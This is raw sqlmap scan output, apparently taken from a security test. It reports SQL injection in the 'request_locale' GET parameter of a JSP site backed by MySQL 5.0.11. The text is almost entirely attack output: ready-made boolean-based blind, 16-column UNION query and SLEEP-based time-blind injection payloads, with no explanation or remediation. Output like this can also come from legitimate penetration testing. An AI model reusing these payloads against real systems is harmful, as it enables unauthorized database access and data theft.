 [12:02:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: request_locale
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: request_locale=zh_CN') AND 3251=3251 AND ('cKwh'='cKwh
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: request_locale=-3948') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7163767a71,0x594661745742724
f494c,0x7164797671),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: request_locale=zh_CN') AND SLEEP(5) AND ('wtPZ'='wtPZ
---
[12:02:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11